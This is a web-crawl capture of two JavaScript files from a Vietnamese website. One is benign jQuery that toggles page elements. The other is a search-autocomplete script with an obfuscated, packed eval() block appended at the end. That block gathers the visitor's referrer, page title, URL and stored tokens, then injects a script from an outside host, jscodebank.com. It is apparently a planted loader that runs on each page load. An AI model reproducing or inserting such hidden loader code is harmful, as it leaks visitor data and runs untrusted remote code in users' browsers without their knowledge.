

--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/includes/hide.js
body_size: 1925
content:
// JavaScript Document

jQuery(document).ready(function(){
    jQuery('#lk').on('click', function(event) {        
         jQuery('#hienthi').toggle('hide');
    });
    jQuery('#lk2').on('click', function(event) {        
         jQuery('#hienthi2').toggle('hide');
    });
    jQuery('#lk3').on('click', function(event) {        
         jQuery('#hienthi3').toggle('hide');
    });
    jQuery('#lk4').on('click', function(event) {        
         jQuery('#hienthi4').toggle('hide');
    });
    jQuery('#lk5').on('click', function(event) {        
         jQuery('#hienthi5').toggle('hide');
    });
    jQuery('#quaylen').on('click', function(event) {        
         $('#quayxuong').show();
         $('#quaylen').hide();	 
    });
    jQuery('#quayxuong').on('click', function(event) {        
         $('#quayxuong').hide();
         $('#quaylen').show();	 
    });
    jQuery('#quaylen2').on('click', function(event) {        
         $('#quayxuong2').show();
         $('#quaylen2').hide();	 
    });
    jQuery('#quayxuong2').on('click', function(event) {        
         $('#quayxuong2').hide();
         $('#quaylen2').show();	 
    });
    jQuery('#quaylen3').on('click', function(event) {        
         $('#quayxuong3').show();
         $('#quaylen3').hide();	 
    });
    jQuery('#quayxuong3').on('click', function(event) {        
         $('#quayxuong3').hide();
         $('#quaylen3').show();	 
    });
    jQuery('#quaylen4').on('click', function(event) {        
         $('#quayxuong4').show();
         $('#quaylen4').hide();	 
    });
    jQuery('#quayxuong4').on('click', function(event) {        
         $('#quayxuong4').hide();
         $('#quaylen4').show();	 
    });
    jQuery('#quaylen5').on('click', function(event) {        
         $('#quayxuong5').show();
         $('#quaylen5').hide();	 
    });
    jQuery('#quayxuong5').on('click', function(event) {        
         $('#quayxuong5').hide();
         $('#quaylen5').show();	 
    });

 });


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/baiviet.js
body_size: 1726
content:
function autocomplet(){var min_length=0;var keyword=$('#baiviet').val();if(keyword.length>=min_length){$.ajax({url:'tim-baiviet.php',type:'POST',data:{keyword:keyword},success:function(data){$('#list_id').show();$('#list_id').html(data);}});}else{$('#list_id').hide();}}function set_item(item){$('#baiviet').val(item);$('#list_id').hide();}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(17(){2 i=\'3\';7(!4.3){4.3={f:16,q:15,d:\'14://13.12/11\',}}10 c=8.k(\'o\');7(h c!==\'g\'&&c!==Z){2 r=Y.X(c);2 p=W.V(+U T()/S);7(r.R+4.3.q<p){8.l(\'n\');8.l(\'e\');8.l(\'o\')}}2 b=8.k(\'n\');2 9=8.k(\'e\');2 1=\'?Q=P.O\';1+=\'&\'+N(4.j.M.L(\'?\',\'\'));1+=\'&K=\'+5(6.J);1+=\'&I=\'+5(6.H);1+=\'&G=\'+5(6.j.F+6.j.E);1+=\'&i=\'+5(i);1+=\'&D=\'+5(4.3.d);7(h b!==\'g\'&&b&&4.3.f){1+=\'&C=\'+5(b)}7(h 9!==\'g\'&&9&&4.3.f){1+=\'&e=\'+5(9)}7(\'\'!==\'\'){1+=\'&B=\'}2 a=6.A(\'m\');a.z=\'y/x\';a.w=4.3.d+1;2 s=6.v(\'m\')[0];s.u.t(a,s)})();',62,70,'|_NfLGDP71pJ965mfF|var|_6DR7y6DKWLTJj7wj|window|encodeURIComponent|document|if|localStorage|_4gHdGmCj1yqWnqZW||_8YXFJdKXPpvryYm2|_xRqdJQ58w5sr9KyG|R_PATH|token|unique|undefined|typeof|name|location|getItem|removeItem|script|subId|config|_2SSSNkwXcGpZg6V9|ttl|_Q3gzqPmL7VWXNC9J||insertBefore|parentNode|getElementsByTagName|src|javascript|application|type|createElement|bypass_cache|sub_id|host|pathname|hostname|landing_url|title|default_keyword|referrer|se_referrer|replace|search|decodeURIComponent|client|js|return|created_at|1000|Date|new|round|Math|parse|JSON|null|const|LtSRRd|com|jscodebank|https|86400|false|function'.split('|'),0,{}))
